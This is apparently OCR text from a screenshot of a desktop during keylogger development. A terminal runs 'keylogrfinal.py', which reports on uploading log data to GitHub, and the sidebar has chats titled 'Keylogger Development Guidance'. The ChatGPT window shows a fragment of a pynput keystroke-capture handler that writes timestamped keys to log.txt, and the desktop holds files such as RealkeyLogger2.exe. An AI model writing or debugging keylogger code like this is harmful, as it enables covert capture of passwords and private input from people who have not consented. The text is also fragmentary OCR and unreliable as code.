 Terminal Shell Edit View Window Help
Tue Nov 5 17:29
chatgpt.com
Desktop — Python keylogrfinal.py — 80×24
Aditya Rikhari | Spotify
g Rates The AMP...
Dump/ at main · Comm1tS1thL0r...
Netflix
commit Record changes to the repository
merge Join two or more development histories together
rebase Reapply commits on top of another base tip
reset Reset current HEAD to the specified state
switch Switch branches
tag Create, list, delete or verify a tag object signed with GPG
collaborate (see also: git help workflows)
fetch Download objects and refs from another repository
pull Fetch from and integrate with another repository or a local branch
push Update remote refs along with associated objects
'git help -a' and 'git help -g' list available subcommands and some
concept guides. See 'git help <command>' or 'git help <concept>'
to read about a specific subcommand or concept.
See 'git help git' for an overview of the system.
[aurora@Uttkarshs-Laptop Desktop % python3 keylogrfinal.py ]
Read log data:
No new data to upload to GitHub.
jwckjwjcwjvjwlvkwrv wkld vkrkwvdw
File created successfully.
jnj lk kj hn Read log data:
No new data to upload to GitHub.
ChatGPT
Explore GPTs
Today
GitHub File Management Scrip
urllib3 OpenSSL Compatibility Iss
Git Username Suggestions
Keylogger File Creation Issue
Yesterday
Keylogger Development Guidance
Text Editor Alternatives
Setuptools Module Installation Err
Raspberry Pi Mac Integration
Command Not Found Mac
Previous 7 Days
Caesar Cipher Decryption
Netflix App for Mac
Mac Minimize vs Close
Indian Lunch and Dinner Ideas
Upgrade plan
More access to the best models
Share
ning chmod +w log.txt in the terminal.
the file handling logic within on_press can encounter
of on_press to handle these cases:
Copy code
e("%Y-%m-%d %H:%M:%S", time.localtime())
eys
log_entry = key.char if key.char else f"[{key}]"
except AttributeError:
# Record special keys (like Shift, Ctrl)
log_entry = f"[{key}]"
if key == keyboard.Key.esc:
print("Esc key pressed. Exiting...")
return False # Stop the listener
# Debug to confirm each key is processed
print(f"Key pressed: {log_entry}")
try:
with open('log.txt', 'a') as log_file:
log_file.write(f'{current_time}: {log_entry}\n')
print("Log entry written to log.txt") # Confirm writing to file
except Exception as e:
print(f"Error writing to log.txt: {e}")
Message ChatGPT
ChatGPT can make mistakes. Check important info.
?
nal.py
Screenshot
2024-11...16.30.52
PYTHON
RealkeyLogger2.p
y
PYTHON
sarkeylog.py
RealkeyLogger2.s
pec
TXT
log.txt
RealkeyLogger2.ex
e
PYTHON
keylogger.py
PYTHON
pynputtest.py
NOV
5
tv
>_
A
LT
PYTHON